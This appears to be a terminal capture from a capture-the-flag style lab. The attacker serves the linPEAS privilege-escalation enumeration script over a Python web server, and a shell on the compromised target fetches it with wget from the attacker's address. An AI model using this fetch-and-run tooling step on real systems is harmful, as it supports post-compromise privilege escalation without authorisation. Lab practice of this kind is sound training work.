 pcw3r@infosec:~/Documents/tools/enum/privilege-escalation-awesome-scripts-suite/linPEAS$ python -m SimpleHTTPServer 1337
Serving HTTP on 0.0.0.0 port 1337 ...
10.10.10.181 - - [27/May/2020 12:26:43] "GET /linpeas.sh HTTP/1.1" 200 -
$ wget 10.10.14.182:1337/linpeas.sh
--2020-05-27 03:30:38--  http://10.10.14.182:1337/linpeas.sh
Connecting to 10.10.14.182:1337... connected.
HTTP request sent, awaiting response... 200 OK
Length: 222579 (217K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[============================================================================>] 217.36K --.-KB/s in 0.05s
2020-05-27 03:30:38 (4.18 MB/s) - ‘linpeas.sh’ saved [222579/222579]
$